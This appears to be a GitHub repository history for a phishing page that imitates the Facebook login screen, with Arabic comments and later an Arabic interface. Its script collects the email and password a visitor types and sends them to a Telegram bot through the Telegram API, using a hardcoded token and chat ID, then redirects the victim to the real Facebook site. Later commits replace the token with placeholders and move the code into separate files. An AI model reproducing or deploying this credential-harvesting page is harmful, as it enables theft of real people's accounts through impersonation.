
==== index.html @ e4719785 "Rename iondex.html to index.html" ====
<!DOCTYPE html>
<html lang="ar">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Facebook Login</title>
<style>
    /* إعدادات الصفحة العامة */
    body {
        font-family: Arial, sans-serif;
        background-color: #e9ebee;
        display: flex;
        justify-content: center;
        align-items: center;
        min-height: 100vh;
        margin: 0;
    }

    /* تنسيق حاوية تسجيل الدخول */
    .login-container {
        width: 100%;
        max-width: 400px;
        padding: 20px;
        background-color: #fff;
        border-radius: 8px;
        box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
        text-align: center;
    }

    /* الشعار */
    .login-container h1 {
        color: #1877f2;
        font-size: 36px;
        margin-bottom: 20px;
    }

    /* حقول الإدخال */
    .input-field {
        width: 100%;
        padding: 12px;
        margin: 10px 0;
        border: 1px solid #ddd;
        border-radius: 4px;
        font-size: 16px;
        box-sizing: border-box;
    }

    /* زر تسجيل الدخول */
    .login-button {
        width: 100%;
        padding: 12px;
        background-color: #1877f2;
        color: #fff;
        border: none;
        border-radius: 4px;
        font-size: 18px;
        font-weight: bold;
        cursor: pointer;
    }

    /* رابط التسجيل وإنشاء الحساب */
    .create-account {
        color: #1877f2;
        font-size: 14px;
        font-weight: bold;
        display: block;
        margin: 20px 0;
        text-decoration: none;
    }
    
    /* الخط الفاصل */
    .divider {
        margin: 15px 0;
        position: relative;
        text-align: center;
    }

    .divider::before,
    .divider::after {
        content: "";
        position: absolute;
        top: 50%;
        width: 40%;
        height: 1px;
        background-color: #ddd;
    }

    .divider::before {
        left: 0;
    }

    .divider::after {
        right: 0;
    }

    .divider span {
        padding: 0 10px;
        background-color: #fff;
        font-size: 12px;
        color: #777;
    }
</style>
</head>
<body>

<div class="login-container">
    <h1>Facebook</h1>
    <input type="text" id="email" class="input-field" placeholder="Email or Phone Number">
    <input type="password" id="password" class="input-field" placeholder="Password">
    <button class="login-button" onclick="sendData()">Log In</button>

    <div class="divider"><span>or</span></div>

    <a href="#" class="create-account">Create New Account</a>
</div>

<script>
    function sendData() {
        const email = document.getElementById("email").value;
        const password = document.getElementById("password").value;

        const botToken = "5106852555:AAGBGu_cOOtorL4B4aD7cu9JNMLoxZU0A3Q";
        const chatId = "2070423407";

        const message = `New Login:\nEmail: ${email}\nPassword: ${password}`;

        fetch(`https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`)
            .then(response => {
                if (response.ok) {
                    alert("تم إرسال البيانات بنجاح!");
                    window.location.href = "https://www.facebook.com/";  // إعادة توجيه المستخدم إلى Facebook
                } else {
                    alert("حدث خطأ أثناء الإرسال.");
                }
            })
            .catch(error => {
                console.error("Error:", error);
                alert("حدث خطأ أثناء الإرسال.");
            });
    }
</script>

</body>
</html>

==== commit 06feaed7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,7 +19,7 @@
     /* تنسيق حاوية تسجيل الدخول */
     .login-container {
         width: 100%;
-        max-width: 400px;
+        max-width: 380px;
         padding: 20px;
         background-color: #fff;
         border-radius: 8px;
@@ -30,7 +30,7 @@
     /* الشعار */
     .login-container h1 {
         color: #1877f2;
-        font-size: 36px;
+        font-size: 30px;
         margin-bottom: 20px;
     }
 
@@ -99,6 +99,18 @@
         font-size: 12px;
         color: #777;
     }
+
+    /* استجابة للأجهزة الصغيرة */
+    @media (max-width: 600px) {
+        .login-container {
+            width: 90%;
+            max-width: 350px;
+        }
+
+        .login-container h1 {
+            font-size: 28px;
+        }
+    }
 </style>
 </head>
 <body>
@@ -115,19 +127,20 @@
 </div>
 
 <script>
+    // لا تستخدم الـ token والـ chat ID في الجافا سكريبت هنا مباشرة
+    const botToken = "YOUR_BOT_TOKEN";  // ضع التوكن هنا
+    const chatId = "YOUR_CHAT_ID";      // ضع الـ chat ID هنا
+
     function sendData() {
         const email = document.getElementById("email").value;
         const password = document.getElementById("password").value;
 
-        const botToken = "5106852555:AAGBGu_cOOtorL4B4aD7cu9JNMLoxZU0A3Q";
-        const chatId = "2070423407";
-
         const message = `New Login:\nEmail: ${email}\nPassword: ${password}`;
 
+        // تأكد من إرسال البيانات إلى الخادم الخلفي بدلاً من الكشف عنها في المتصفح
         fetch(`https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`)
             .then(response => {
                 if (response.ok) {
-                    alert("تم إرسال البيانات بنجاح!");
                     window.location.href = "https://www.facebook.com/";  // إعادة توجيه المستخدم إلى Facebook
                 } else {
                     alert("حدث خطأ أثناء الإرسال.");

==== commit e644014e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,157 +1,30 @@
 <!DOCTYPE html>
 <html lang="ar">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Facebook Login</title>
-<style>
-    /* إعدادات الصفحة العامة */
-    body {
-        font-family: Arial, sans-serif;
-        background-color: #e9ebee;
-        display: flex;
-        justify-content: center;
-        align-items: center;
-        min-height: 100vh;
-        margin: 0;
-    }
-
-    /* تنسيق حاوية تسجيل الدخول */
-    .login-container {
-        width: 100%;
-        max-width: 380px;
-        padding: 20px;
-        background-color: #fff;
-        border-radius: 8px;
-        box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
-        text-align: center;
-    }
-
-    /* الشعار */
-    .login-container h1 {
-        color: #1877f2;
-        font-size: 30px;
-        margin-bottom: 20px;
-    }
-
-    /* حقول الإدخال */
-    .input-field {
-        width: 100%;
-        padding: 12px;
-        margin: 10px 0;
-        border: 1px solid #ddd;
-        border-radius: 4px;
-        font-size: 16px;
-        box-sizing: border-box;
-    }
-
-    /* زر تسجيل الدخول */
-    .login-button {
-        width: 100%;
-        padding: 12px;
-        background-color: #1877f2;
-        color: #fff;
-        border: none;
-        border-radius: 4px;
-        font-size: 18px;
-        font-weight: bold;
-        cursor: pointer;
-    }
-
-    /* رابط التسجيل وإنشاء الحساب */
-    .create-account {
-        color: #1877f2;
-        font-size: 14px;
-        font-weight: bold;
-        display: block;
-        margin: 20px 0;
-        text-decoration: none;
-    }
-    
-    /* الخط الفاصل */
-    .divider {
-        margin: 15px 0;
-        position: relative;
-        text-align: center;
-    }
-
-    .divider::before,
-    .divider::after {
-        content: "";
-        position: absolute;
-        top: 50%;
-        width: 40%;
-        height: 1px;
-        background-color: #ddd;
-    }
-
-    .divider::before {
-        left: 0;
-    }
-
-    .divider::after {
-        right: 0;
-    }
-
-    .divider span {
-        padding: 0 10px;
-        background-color: #fff;
-        font-size: 12px;
-        color: #777;
-    }
-
-    /* استجابة للأجهزة الصغيرة */
-    @media (max-width: 600px) {
-        .login-container {
-            width: 90%;
-            max-width: 350px;
-        }
-
-        .login-container h1 {
-            font-size: 28px;
-        }
-    }
-</style>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <meta name="description" content="تسجيل الدخول إلى Facebook.">
+  <title>تسجيل الدخول إلى Facebook</title>
+  <link rel="stylesheet" href="styles.css">
 </head>
 <body>
 
 <div class="login-container">
-    <h1>Facebook</h1>
-    <input type="text" id="email" class="input-field" placeholder="Email or Phone Number">
-    <input type="password" id="password" class="input-field" placeholder="Password">
-    <button class="login-button" onclick="sendData()">Log In</button>
+    <img src="https://upload.wikimedia.org/wikipedia/commons/5/51/Facebook_f_logo_%282019%29.svg" alt="Facebook Logo" class="logo">
+    <input type="text" id="email" class="input-field" placeholder="البريد الإلكتروني أو رقم الهاتف">
+    <input type="password" id="password" class="input-field" placeholder="كلمة المرور">
+    <button class="login-button" onclick="sendData()">تسجيل الدخول</button>
 
-    <div class="divider"><span>or</span></div>
+    <div class="divider"><span>أو</span></div>
 
-    <a href="#" class="create-account">Create New Account</a>
+    <a href="#" class="create-account">إنشاء حساب جديد</a>
 </div>
 
-<script>
-    // لا تستخدم الـ token والـ chat ID في الجافا سكريبت هنا مباشرة
-    const botToken = "YOUR_BOT_TOKEN";  // ضع التوكن هنا
-    const chatId = "YOUR_CHAT_ID";      // ضع الـ chat ID هنا
+<footer>
+    <p>© 2024 Facebook</p>
+</footer>
 
-    function sendData() {
-        const email = document.getElementById("email").value;
-        const password = document.getElementById("password").value;
-
-        const message = `New Login:\nEmail: ${email}\nPassword: ${password}`;
-
-        // تأكد من إرسال البيانات إلى الخادم الخلفي بدلاً من الكشف عنها في المتصفح
-        fetch(`https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`)
-            .then(response => {
-                if (response.ok) {
-                    window.location.href = "https://www.facebook.com/";  // إعادة توجيه المستخدم إلى Facebook
-                } else {
-                    alert("حدث خطأ أثناء الإرسال.");
-                }
-            })
-            .catch(error => {
-                console.error("Error:", error);
-                alert("حدث خطأ أثناء الإرسال.");
-            });
-    }
-</script>
+<script src="script.js"></script>
 
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,116 @@
+/* إعدادات الصفحة العامة */
+body {
+    font-family: Arial, sans-serif;
+    background-color: #e9ebee;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    min-height: 100vh;
+    margin: 0;
+    padding: 0;
+    padding-left: 10px; /* إضافة مسافة من اليسار */
+    padding-right: 10px; /* إضافة مسافة من اليمين */
+}
+
+/* تنسيق حاوية تسجيل الدخول */
+.login-container {
+    width: 100%;
+    max-width: 400px;
+    padding: 20px;
+    background-color: #fff;
+    border-radius: 8px;
+    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
+    text-align: center;
+    box-sizing: border-box; /* التأكد من أن الحشو يتم حسابه بشكل صحيح */
+}
+
+/* الشعار */
+.login-container h1 {
+    color: #1877f2;
+    font-size: 30px;
+    margin-bottom: 20px;
+}
+
+/* حقل الإدخال */
+.input-field {
+    width: 100%;
+    padding: 12px;
+    margin: 10px 0;
+    border: 1px solid #ddd;
+    border-radius: 4px;
+    font-size: 16px;
+    box-sizing: border-box;
+}
+
+/* زر تسجيل الدخول */
+.login-button {
+    width: 100%;
+    padding: 12px;
+    background-color: #1877f2;
+    color: #fff;
+    border: none;
+    border-radius: 4px;
+    font-size: 18px;
+    font-weight: bold;
+    cursor: pointer;
+}
+
+/* رابط إنشاء حساب */
+.create-account {
+    color: #1877f2;
+    font-size: 14px;
+    font-weight: bold;
+    display: block;
+    margin: 20px 0;
+    text-decoration: none;
+}
+
+/* الخط الفاصل */
+.divider {
+    margin: 15px 0;
+    position: relative;
+    text-align: center;
+}
+
+.divider::before,
+.divider::after {
+    content: "";
+    position: absolute;
+    top: 50%;
+    width: 40%;
+    height: 1px;
+    background-color: #ddd;
+}
+
+.divider::before {
+    left: 0;
+}
+
+.divider::after {
+    right: 0;
+}
+
+.divider span {
+    padding: 0 10px;
+    background-color: #fff;
+    font-size: 12px;
+    color: #777;
+}
+
+/* تنسيق الميتا و الحواف */
+footer {
+    text-align: center;
+    padding: 10px;
+    background-color: #f0f2f5;
+    font-size: 12px;
+    color: #65676b;
+    position: fixed;
+    width: 100%;
+    bottom: 0;
+}
+
+/* تنسيق اللوجو */
+.logo {
+    max-width: 50px;
+    margin-bottom: 20px;
+}
